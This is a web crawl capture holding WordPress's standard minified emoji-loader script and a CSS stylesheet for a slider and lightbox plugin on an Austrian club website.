const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.rc-ybbs.at/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.rc-ybbs.at/wp-content/plugins/slider-images/style/rw-slider-image-widget.css?ver=ba2d03bf929381521c19df196176e53f
body_size: 2211
content:
/* override flexslider default style */
.flexslider {
    border: 0;
    margin: 0px;
    overflow: hidden;
}
.flex-control-nav {
    width: 100%;
    position: absolute;
    text-align: center;
    z-index: 900;
}
.flex-direction-nav {
    width: 100%;
    position: absolute;
    left: 0;
    margin: -50px 0 0;
    z-index: 100;
    padding: 0 !important;
}
.flex-direction-nav li {
    overflow: visible;
    padding: 0px 0px 0px 0px !important;
    margin: 0px !important;
    list-style: none !important;
}
.flex-direction-nav a {
    overflow: visible;
    margin: 0;
    opacity: 1;
    color: rgba(0, 0, 0, 0.8);
    text-indent: -9999em !important;
    text-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -o-box-shadow: none;
    outline: none !important;
    box-shadow: none !important;
    border: none !important;
}
.flex-direction-nav .arrow {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 200;
}
.flex-direction-nav .flex-prev {
    left: 0px;
    height: 50px;
}
.flex-direction-nav .flex-next {
    right: 0px;
    text-align: left;
    height: 50px;
}
.flexslider:hover .flex-prev {
    left: 0;
    opacity: 1
}
.flexslider:hover .flex-next {
    right: 0;
    opacity: 1
}
.flexslider:hover .flex-prev:hover,
.flexslider:hover .flex-next:hover {
    background-color: #fff;
    opacity: 1;
}
.flexslider .slides>li:before,
.flex-control-nav>li:before,
.flex-direction-nav>li:before {
    content: '' !important;
}
.immersive_slider {
    background: #161923;
    max-width: 100%;
    height: 480px;
    opacity: .9;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    position: relative;
    overflow: hidden;
}
.immersive_slider .is-slide {
    display: block;
    height: 100%;
    width: 100%;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 50px 60px;
    position: absolute;
}
.is-bg-overflow {
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 0;
}
.is-overflow,
.is-bg-overflow {
    height: 100%;
}
.ease {
    -webkit-transition: 1000ms ease all;
    -moz-transition: 1000ms ease all;
    -o-transition: 1000ms ease all;
    transition: 1000ms ease all;
}
.bounce {
    -webkit-transition: 1000ms cubic-bezier(0.175, 0.885, 0.420, 1) all;
    -moz-transition: 1000ms cubic-bezier(0.175, 0.885, 0.420, 1.310) all;
    -o-transition: 1000ms cubic-bezier(0.175, 0.885, 0.420, 1.310) 0 all;
    transition: 2000ms cubic-bezier(0.175, 0.885, 0.420, 1.310) all;
}
.bounce2 {
    -webkit-transition: 1000ms cubic-bezier(0.420, 0.175, 0.885, 1) all;
    -moz-transition: 1000ms cubic-bezier(0.420, 0.175, 0.885, -1.310) all;
    -o-transition: 1000ms cubic-bezier(0.420, 0.175, 0.885, -1.310) all;
    transition: 2000ms cubic-bezier(0.420, 0.175, 0.885, -1.310) all;
}
.bounceUp2 {
    -webkit-transition: 1000ms cubic-bezier(0.175, 0.885, 0.420, 1) all;
    -moz-transition: 1000ms cubic-bezier(0.175, 0.885, 0.420, -1.310) all;
    -o-transition: 1000ms cubic-bezier(0.175, 0.885, 0.420, -1.310) all;
    transition: 2000ms cubic-bezier(0.175, 0.885, 0.420, -1.310) all;
}
.bounceUp3 {
    -webkit-transition: 1000ms cubic-bezier(0.175, 0.885, 0.420, 1) all;
    -moz-transition: 1000ms cubic-bezier(0.175, -0.885, 0.420, 1.310) all;
    -o-transition: 1000ms cubic-bezier(0.175, -0.885, 0.420, 1.310) all;
    transition: 2000ms cubic-bezier(0.175, -0.885, 0.420, 1.310) all;
}
.no-animation {
    -webkit-transition: none !important;
    -moz-transition: none !important;
    -o-transition: none !important;
    transition: none !important;
}
.immersive_slider .is-slide .image img {
    position: relative;
    max-width: 100%;
    display: inline !important;
    width: 100% !important;
    height: 100% !important;
    max-height: 100%;
    object-fit: contain !important;
}
.immersive_slider .is-slide .image iframe {
    max-width: 100%;
    display: block;
    width: 100%;
}
.immersive_slider .is-slide .content h2 {
    font-size: 42px;
    font-weight: 300;
    text-align: left;
}
.is-container {
    position: relative;
    overflow: hidden;
}
.is-container .is-background {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.is-container .is-background.gs_cssblur {
    -webkit-filter: blur(20px);
    -moz-filter: blur(20px);
    -o-filter: blur(20px);
    filter: blur(20px);
}
.is-pagination li {
    padding: 0;
    display: inline-block;
    text-align: center;
    position: relative;
    margin: 0px !important;
    padding: 0px !important;
}
.is-pagination li a {
    padding: 10px;
    width: 4px;
    height: 4px;
    display: block;
    box-shadow: none !important;
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    outline: none !important;
    border: none !important;
}
.is-pagination li a:before {
    content: '';
    position: absolute;
    width: 4px;
    height: 4px;
    background: rgba(255, 255, 255, 0.85);
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
}
.is-pagination li a.active:before {
    width: 10px;
    height: 10px;
    background: none;
    border: 1px solid white;
    margin-top: -4px;
    left: 8px;
}
.is-next {
    right: 10px !important;
}
.is-prev {
    left: 10px !important;
}
a {
    text-decoration: none !important;
}
a:hover {
    text-decoration: none;
}
.wrapper {
    margin: 25px auto !important;
}
.cn-slideshow {
    position: relative;
    margin: 0 auto;
    background: transparent;
}
.cn-loading {
    position: absolute;
    z-index: 999;
    text-indent: -9000px;
    top: 50%;
    left: 50%;
    margin: -25px 0 0 -25px;
    width: 50px;
    height: 50px;
    background: url(../images/ajax-loader.gif) no-repeat center center;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
    border-radius: 25px;
}
.cn-images {
    width: 100%;
    height: 100%;
    overflow: hidden;
    position: relative;
}
.cn-images img {
    position: absolute;
    top: 0px;
    left: 0px;
    display: none;
    width: 100%;
    height: 100%;
}
.cn-bar {
    height: 74px;
    position: absolute;
    right: 50px;
    left: 50px;
    color: #f8f8f8;
    z-index: 999;
}
.cn-nav-content {
    position: absolute;
    top: 0px;
    height: 100%;
    right: 70px;
    left: 70px;
}
.cn-nav-content div {
    float: left;
}
.cn-nav-content div.cn-nav-content-current {
    text-align: center;
    width: 280px;
    position: absolute;
    top: 0px;
    left: 50%;
    margin-left: -140px;
}
.cn-nav-content h2,
.cn-nav-content h3 {
    padding: 0;
    margin: 0;
}
.cn-nav-content div.cn-nav-content-prev {
    margin-left: 20px;
}
.cn-nav-content div.cn-nav-content-next {
    text-align: right;
    margin-right: 20px;
    float: right;
}
.cn-nav-content div span {
    display: block;
    margin-top: 5px;
}
.cn-nav>a {
    position: absolute;
    top: 0px;
    height: 70px;
    width: 0px;
    z-index: 2 !important;
}
a.cn-nav-prev {
    left: 0px;
    text-decoration: none !important;
    border: none !important;
    box-shadow: none !important;
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    outline: none !important;
}
a.cn-nav-next {
    right: 0px;
    text-decoration: none !important;
    border: none !important;
    box-shadow: none !important;
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    outline: none !important;
}
.cn-nav a span {
    width: 46px;
    height: 46px;
    display: block;
    text-indent: -9000px;
    opacity: 0.9;
    position: absolute;
    top: 50%;
    left: 50%;
    background-size: 17px 25px;
    margin: -23px 0 0 -23px;
    perspective-origin: 800px !important;
    -webkit-perspective-origin: 800px !important;
    -ms-perspective-origin: 800px !important;
    -moz-perspective-origin: 800px !important;
    -o-perspective-origin: 800px !important;
    -webkit-transition: width 0.3s ease, height 0.3s ease, margin 0.3s ease !important;
    -moz-transition: width 0.3s ease, height 0.3s ease, opacity 0.3s ease, margin 0.3s ease !important;
    -o-transition: width 0.3s ease, height 0.3s ease, opacity 0.3s ease, margin 0.3s ease !important;
    -ms-transition: width 0.3s ease, height 0.3s ease, opacity 0.3s ease, margin 0.3s ease !important;
    transition: width 0.3s ease, height 0.3s ease, margin 0.3s ease !important;
    overflow: hidden;
}
.cn-nav a div {
    width: 90px;
    height: 90px;
    position: absolute;
    top: 50%;
    left: 50%;
    perspective-origin: 800px !important;
    -webkit-perspective-origin: 800px !important;
    -ms-perspective-origin: 800px !important;
    -moz-perspective-origin: 800px !important;
    -o-perspective-origin: 800px !important;
    transform: translateY(-50%) translateX(-50%) translateZ(0) scale(0, 0);
    -webkit-transform: translateY(-50%) translateX(-50%) translateZ(0) scale(0, 0);
    -ms-transform: translateY(-50%) translateX(-50%) translateZ(0) scale(0, 0);
    -moz-transform: translateY(-50%) translateX(-50%) translateZ(0) scale(0, 0);
    -o-transform: translateY(-50%) translateX(-50%) translateZ(0) scale(0, 0);
    -webkit-backface-visibility: hidden;
    overflow: hidden;
    perspective: 800px !important;
    background-size: 100% 100%;
    background-position: center center;
    background-repeat: no-repeat;
    margin: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 25px;
    -webkit-filter: inherit;
    filter: inherit;
    -webkit-transition: transform 0.3s ease, background-size 0s ease !important;
    -moz-transition: transform 0.3s ease, background-size 0s ease !important;
    -o-transition: transform 0.3s ease, background-size 0s ease !important;
    -ms-transition: transform 0.3s ease, background-size 0s ease !important;
    transition: transform 0.3s ease, background-size 0s ease !important;
}
.cn-nav a:hover span {
    width: 100px;
    height: 100px;
    opacity: 0.6;
    margin: -50px 0 0 -50px;
    background-size: 22px 32px;
}
.cn-nav a:hover div {
    transform: translateY(-50%) translateX(-50%) translateZ(0) scale(1, 1);
    -webkit-transform: translateY(-50%) translateX(-50%) translateZ(0) scale(1, 1);
    -ms-transform: translateY(-50%) translateX(-50%) translateZ(0) scale(1, 1);
    -moz-transform: translateY(-50%) translateX(-50%) translateZ(0) scale(1, 1);
    -o-transform: translateY(-50%) translateX(-50%) translateZ(0) scale(1, 1);
    background-size: 120% 120%;
}
#colorbox,
#cboxOverlay,
#cboxWrapper {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 9999;
    overflow: hidden;
}
#cboxOverlay {
    position: fixed;
    width: 100%;
    height: 100%;
}
#cboxMiddleLeft,
#cboxBottomLeft {
    clear: left;
}
#cboxContent {
    position: relative;
}
#cboxLoadedContent {
    overflow: auto;
}
#cboxTitle {
    margin: 0;
}
#cboxLoadingOverlay,
#cboxLoadingGraphic {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
#cboxPrevious,
#cboxNext,
#cboxClose,
#cboxSlideshow {
    cursor: pointer;
}
.cboxPhoto {
    float: left;
    margin: auto;
    border: 0;
    display: block;
    max-width: none;
}
#colorbox,
#cboxContent,
#cboxLoadedContent {
    box-sizing: content-box;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    display: none !important;
}
#cboxError {
    padding: 50px;
    border: 1px solid #ccc;
}
#cboxLoadedContent {
    margin-bottom: 38px;
    margin-top: 5px;
}
#cboxTitle {
    position: absolute;
    bottom: 0px;
    left: 0;
    text-align: center;
    width: 100%;
}
#cboxCurrent {
    position: absolute;
    bottom: 0px;
    left: 100px;
}
#cboxSlideshow {
    position: absolute;
    bottom: 4px;
    right: 30px;
    color: #0092ef;
}
#cboxPrevious {
    position: absolute;
    bottom: 0;
    left: 5px;
}
#cboxNext {
    position: absolute;
    bottom: 0;
    left: 48px;
}
#cboxLoadingGraphic {
    background: url(../images/ajax-loader.gif) no-repeat center center;
}
#cboxClose {
    position: absolute;
    bottom: 0;
    right: 5px;
}
#cboxPrevious:hover,
#cboxNext:hover,
#cboxClose:hover {
    opacity: 0.8;
}
@media all and (max-width: 750px) {
    #cboxCurrent {
        position: absolute;
        bottom: 0px;
        left: 100px;
        display: none !important
    }
}